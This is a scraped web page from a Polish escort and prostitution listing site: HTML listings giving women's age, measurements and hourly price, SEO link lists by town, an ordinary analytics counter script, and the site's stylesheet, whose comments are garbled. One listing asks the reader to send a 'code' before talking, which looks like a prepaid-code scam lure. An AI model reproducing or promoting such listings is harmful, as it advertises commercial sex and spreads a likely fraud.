                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Thank you for visiting my profile and looking forward to hear from you ;-) KissLivia Serdecznie zapraszam Ania.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Jolie</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775586-big-1-1461110400.jpg" alt="Escort Velia Świerzawa">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Najpierw wysyłasz kod, a potem rozmawiamy. Jestem miłą sympatyczna blondynka lubiąca dobry sex.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>Najpopularniejsze anonse:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/prostytutki-mrocza.php">Prostytutki Mrocza</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lubuskie/ogoszenia-towarzyskie-nowe-miasteczko.php">Ogłoszenia towarzyskie Nowe Miasteczko</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/towarzyskie-oferty-toru.php">Towarzyskie oferty Toruń</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Przebieranki Ogłoszenia Kobiet Ogłoszenia Mężczyzn  Właściwie skąd wiadomo kiedy jest po?</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pavos.com.pl/assets/955116b/css/style.css
body_size: 1677
content:
body {
    background:url(../img/fon.jpg)  fixed;
    -moz-background-size: 100%; /* Firefox 3.6+ */
    -webkit-background-size: 100%; /* Safari 3.1+ Ð¸ Chrome 4.0+ */
    -o-background-size: 100%; /* Opera 9.6+ */
    background-size: 100%; /* Ð¡Ð¾Ð²ÑÐµÐ¼ÐµÐ½Ð½ÑÐµ Ð±ÑÐ°ÑÐ·ÐµÑÑ */
}
h1,h3 {
    font-size:18px;
    margin:0;
    padding:0;
}
.mefefov { 
    margin-bottom:5px;
}
.myxufim {
    background-color: rgba(10, 29, 37, 1);
    border:0;
    border-radius: 0;
    min-height:70px;
    padding-top:7px;
}
.myxufim .tofub>.nejijok>a, .myxufim .tofub>.nejijok>a:focus, .myxufim .tofub>.nejijok>a:hover {
    background-color:rgba(0,0,0,0);
    color:#fff;
    font-weight:600;
}
.myxufim .tofub>li>a {
    color: #fff;
}
.myxufim .tofub>li>a:hover {
    color: #B8B0B0;
}
.headerlinks ul{
    margin: 0; /* ÐÐ±Ð½ÑÐ»ÑÐµÐ¼ Ð·Ð½Ð°ÑÐµÐ½Ð¸Ðµ Ð¾ÑÑÑÑÐ¿Ð¾Ð² */
    padding: 4px; 
}
.headerlinks ul li {
    display: inline-block; /* ÐÑÐ¾Ð±ÑÐ°Ð¶Ð°ÑÑ ÐºÐ°Ðº ÑÑÑÐ¾ÑÐ½ÑÐ¹ ÑÐ»ÐµÐ¼ÐµÐ½Ñ */
    margin-right: 10px; /* ÐÑÑÑÑÐ¿ ÑÐ»ÐµÐ²Ð° */
}
/*.headerlinks a{
    color:#fff;
    font-weight:600;
    box-shadow: inset 0px 0px 10px rgba(0,0,0,0.7);
    background:rgba(0,0,0,0.2);
    padding:5px;
}*/
.biwo {
    background:#fff;
    margin-top:5px;
    border-radius: 4px;
    padding:5px;
}
.puhidil {
    background-color: rgba(10, 29, 37, 1);
    margin-top:10px;
    padding-top:10px;
    padding-bottom:10px;
    color:#fff;
}
.guqamuk {
    display: inline-block;
    border: 1px solid #e3e3e3;
    margin: 4px 3px;
    width: 414px;

}
.guqamuk img{
    width:200px;
    max-height:290px;
    float:left;
}
@media (max-width: 767px) {
    .guqamuk {
        width:100%;
    }
    .guqamuk img{
        width:auto;
        max-height:290px;
        float:left;
    }    
    .gavej {
        width:50%;
        font-size:13px;
    }
    .gavej .raryv {
        font-size:14px;
    }
    .headerlinks ul li {
        margin-top:5px;
    }
}
.cyhukob h2{
    color:#504B4B;
    font-size:14px;
    text-align:left;
    margin:0;
    padding:0;
    padding-left:4px;
    padding-top:5px;
    padding-bottom:5px;
}
.pedarix {
    clear:both;
    line-height:1%;
    margin-bottom:-1px;
    height:1px;
    overflow:hidden;
    font-size:0px
}
.liwur {
    margin-top:0;
}
.fleft {
    float:left;   
}
.fright {
    float:right;    
}
.cugoki {
    display: table;
    border-collapse: collapse;
}

.cugoki .xuheh {
    display: table-row;
}

.cugoki .zopic {
    display: table-cell;
    text-align: left;
    vertical-align: top;
    padding:0px;
}

.raryv {
    font-weight: 600;
    padding-top:7px;
    font-size:16px;
}
.raryv i{
    color:red;
}
.raryv span{
    color:rgb(190, 0, 138);
}
.zopic .ladyged {
    color:red;
}
.zopic .pogik {
    color:green;
}
.anket_premium {
    background:rgb(250, 190, 190);
}
.qybymem {
    background:url(../img/photo_checked.jpg) no-repeat 100% 100%;
}
.curore {
    margin-top:5px;
}
.catlist li{
    list-style-type: none;
}
.catlist .plus i {
    color:#006D9B;
}
.catlist .plus a {
    color:#006D9B;
}
.catlist .disabled a {
    color:#B1B1B1;
    text-decoration:line-through;
}
.naponim {
    margin-bottom: 20px;
    border: solid 1px #eee;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    position: relative;

}
.naponim:hover {

    z-index: 10;
}
.naponim img {
    display: block;
    margin: 0 auto;
}
.liwur {
    background-color: #f5f5f5;
    padding: 5px;
    overflow: hidden;
    margin-top: 10px;
}
.liwur .label {
    font-size: 1em;
    padding-top: 8px;
    padding-bottom: 8px;
    display: inline-block;
    margin-bottom: 0;
}
.liwur .ec-price {
    display: block;
    font-size: 1.2em;
    color: #02c66c;
    text-align: center;
    margin-top: 5px;
}
.cyhukob {
    background-color: #f5f5f5;
    padding: 5px;
    font-weight: 600;
    text-align: center;
}
.naraqy {
    background-color: #f9f9f9;
    border: solid 1px #eee;
    margin: 0;
    padding: 0;
    font-size: .9em;
    margin-bottom: 40px;
    margin-top:5px;
}
.naraqy li {
    padding: 0;
    list-style: none;
}
.naraqy li a > i {
    margin: 2px 5px 0 0;
    font-size: 1.1em;
    color: #999;
}
.naraqy li a {
    display: block;
    padding: 5px 15px;
    color: #333;
    text-decoration: none;
    border-left: solid 3px #333;
    background-color: #f3f3f3;
}
.naraqy > li > a:after {
    font-family: 'FontAwesome';
    content: "\f107";
    font-size: 1.2em;
    float: right;
}
.naraqy > li > a.collapsed:after {
    content: "\f105";
}
.naraqy li a.collapsed {
    background-color: transparent;
    border-left: solid 3px #0099da;
}
.naraqy li a:hover,
.naraqy li a:focus,
.naraqy li a:active {
    border-color: #333;
    background-color: #f3f3f3;
}
.beqogu li a {
    border-color: #ddd;
    padding-left: 35px;
    background-color: transparent;
}
.beqogu li.nejijok a {
    border-color: #333;
    background-color: #f3f3f3;
}
.beqogu li:last-child a {
    border-bottom: solid 1px #eee;
}
.naraqy li.nejijok > a {
    border-left-color: #333;
    background-color: #f3f3f3;
}
.pricign-box {
    border: solid 1px #444;
    -webkit-box-shadow: 3px 3px 8px 0px #cccccc;
    -moz-box-shadow: 3px 3px 8px 0px #cccccc;
    box-shadow: 3px 3px 8px 0px #cccccc;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.pricign-box:hover {
    -webkit-box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.39);
    box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.39);
}
.pricing-box-header {
    color: #fff;
    background-color: #444;
    padding: 10px;
}
.pricing-box-header > h2 {
    margin: 0 0 10px 0;
    padding: 0;
    line-height: 100%;
    font-size: 2em;
    text-align: center;
    color: #fff;
}
.pricing-box-header > p {
    font-size: .9em;
    font-weight: 300;
    text-align: center;
    margin: 0;
}
.pricing-box-price {
    padding: 10px;
    margin-bottom: 7px;
    background-color: #ededed;
    border-bottom: solid 1px #ddd;
}
.pricing-box-price h3 {
    margin: 0;
    padding: 0;
    line-height: 100%;
    font-size: 2em;
    text-align: center;
}
.pricing-box-price h3 > sub {
    font-size: .6em;
}
.pricing-box-content > ul {
    padding: 0;
}
.pricing-box-content > ul > li {
    list-style-type: none;
    padding: 7px 0;
    border-bottom: dotted 1px #ddd;
    vertical-align: top;
}
.pricing-box-content > ul > li > i {
    margin: 0 14px;
    font-size: 1.4em;
    list-style-position: inside;
}
.pricing-box-footer {
    margin: 10px auto;
    text-align: center;
}
.pricign-box-pro {
    border-color: #0099da;
}
.pricign-box-pro > .pricing-box-header {
    color: #fff;
    background-color: #0099da;
}
.myxufim .tofub>.open>a, .myxufim .tofub>.open>a:focus, .myxufim .tofub>.open>a:hover {
    color: #FDFDFD;
    background-color: #0A1D25;
}
.cozoj {
    background:url("../img/dosug197.jpg") no-repeat;
    width:185px;
    height:60px;
    position:relative;
    top:-20px;
}